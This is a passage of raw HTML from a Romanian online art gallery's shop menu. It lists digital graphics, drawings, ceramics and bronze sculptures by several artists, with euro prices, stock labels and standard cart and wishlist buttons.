class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/5.Ecoul undelor albastre–grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/5.Ecoul undelor albastre–grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" alt="Acvatica 5 Ecoul undelor albastre, grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1694');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1694');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/acvatica-5-ecoul-undelor-albastre-grafica-digitala-artist-radu-pop">Acvatica 5 Ecoul undelor albastre, grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1694');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1694');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1694');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/acvatica-6-leda-de-foc-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/6.Leda de foc-grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/6.Leda de foc-grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" alt="Acvatica 6 Leda de foc, grafică digitală, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1695');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1695');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/acvatica-6-leda-de-foc-grafica-digitala-artist-radu-pop">Acvatica 6 Leda de foc, grafică digitală, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1695');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1695');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1695');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/amintiri-grafic-creion-pe-hartie-artist-izabela-zene">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Amintiri_50x61-cm_creion-pe--hartie_pret-300E-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Amintiri_50x61-cm_creion-pe--hartie_pret-300E-250x250.jpg" alt="Amintiri -  grafică, creion pe hârtie, artist Izabela Zene"/>
</a>
<span
class="label-outofstock"><b>Stoc indisponibil</b></span><div
class="wishlist"><a
onclick="addToWishList('1482');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1482');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/amintiri-grafic-creion-pe-hartie-artist-izabela-zene">Amintiri -  grafică, creion pe hârtie, artist Izabela Zene</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1482');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1482');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1482');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/aurul-verde-de-acas-grafic-tehnic-mixt-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/aurul-verde-de-acasa-grafica-artist-radu-pop-30x40cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/aurul-verde-de-acasa-grafica-artist-radu-pop-30x40cm-250x250.jpg" alt="Aurul verde de acasă - grafică - tehnică mixtă, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('692');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('692');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/aurul-verde-de-acas-grafic-tehnic-mixt-artist-radu-pop">Aurul verde de acasă - grafică - tehnică mixtă, artist Radu Pop</a></div><div
class="price">
150,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('692');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('692');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('692');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-5" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/ceramic" ><span
class="main-menu-text">Ceramica</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/atingere-i-ceramic-in-samot-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9726A-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9726A-250x250.jpg" alt="Atingere I - ceramică în şamotă, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('322');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('322');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/atingere-i-ceramic-in-samot-artist-petru-leahu">Atingere I - ceramică în şamotă, artist Petru Leahu</a></div><div
class="price">
370,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('322');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('322');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('322');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/atingere-ii-ceramic-in-samot-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9755A-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9755A-250x250.jpg" alt="Atingere II - ceramică în şamotă, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('326');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('326');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/atingere-ii-ceramic-in-samot-artist-petru-leahu">Atingere II - ceramică în şamotă, artist Petru Leahu</a></div><div
class="price">
370,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('326');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('326');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('326');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/atingere-iii-ceramic-in-samot-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9762A-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9762A-250x250.jpg" alt="Atingere III - ceramică în şamotă, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('327');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('327');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/atingere-iii-ceramic-in-samot-artist-petru-leahu">Atingere III - ceramică în şamotă, artist Petru Leahu</a></div><div
class="price">
265,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('327');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('327');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('327');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/insingurare-ceramic-patinat-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/DSC_1073-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/DSC_1073-250x250.jpg" alt="Însingurare - ceramică  patinată, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1065');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1065');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/insingurare-ceramic-patinat-artist-petru-leahu">Însingurare - ceramică  patinată, artist Petru Leahu</a></div><div
class="price">
370,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1065');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1065');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1065');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/izvor-ceramic-in-samot-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9752A-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9752A-250x250.jpg" alt="Izvor - ceramică în şamotă, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('325');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('325');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/izvor-ceramic-in-samot-artist-petru-leahu">Izvor - ceramică în şamotă, artist Petru Leahu</a></div><div
class="price">
390,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('325');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('325');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('325');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/revedere-ceramic-patinat-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/DSC_3472-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/DSC_3472-250x250.JPG" alt="Revedere - ceramică  patinată, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1069');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1069');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/revedere-ceramic-patinat-artist-petru-leahu">Revedere - ceramică  patinată, artist Petru Leahu</a></div><div
class="price">
360,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1069');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1069');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1069');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-6" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/sculptur" ><span
class="main-menu-text">Sculptura</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/autoportret-sculptur-in-lut-ars-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/ogaleriedearta-Autoportret, sculptură în lut ars, 49cm, soclu de marmură de Moneasa, 2020-1-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/ogaleriedearta-Autoportret, sculptură în lut ars, 49cm, soclu de marmură de Moneasa, 2020-1-250x250.jpg" alt="Autoportret - sculptură în lut ars, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1926');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1926');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/autoportret-sculptur-in-lut-ars-artist-liviu-bumbu">Autoportret - sculptură în lut ars, artist Liviu Bumbu</a></div><div
class="price">
600,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1926');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1926');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1926');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/baldachin-sculptur-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Baldachin'(50cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Baldachin'(50cm-250x250.jpg" alt="Baldachin - sculptură în bronz, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('246');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('246');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/baldachin-sculptur-in-bronz-artist-liviu-bumbu">Baldachin - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
3.900,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('246');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('246');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('246');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-sculptur-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Binecuvantare '(75cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Binecuvantare '(75cm-250x250.jpg" alt="Binecuvântare - sculptură în bronz, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('247');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('247');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-sculptur-in-bronz-artist-liviu-bumbu">Binecuvântare - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
2.850,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('247');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('247');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('247');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-i-sculptur-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/Binecuvantare_I_bronz_si_piatra_50_cm_2002_-_pret_1800_euro-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/Binecuvantare_I_bronz_si_piatra_50_cm_2002_-_pret_1800_euro-250x250.JPG" alt="Binecuvântare I - sculptură în bronz, artist Liviu Bumbu"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('266');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('266');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-i-sculptur-in-bronz-artist-liviu-bumbu">Binecuvântare I - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
1.500,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('266');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('266');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('266');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-iii-sculptur-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-Binecuvantare 3'(55cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-Binecuvantare 3'(55cm-250x250.jpg" alt="Binecuvântare III - sculptură în bronz, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('248');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('248');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-iii-sculptur-in-bronz-artist-liviu-bumbu">Binecuvântare III - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
2.900,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('248');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('248');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('248');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
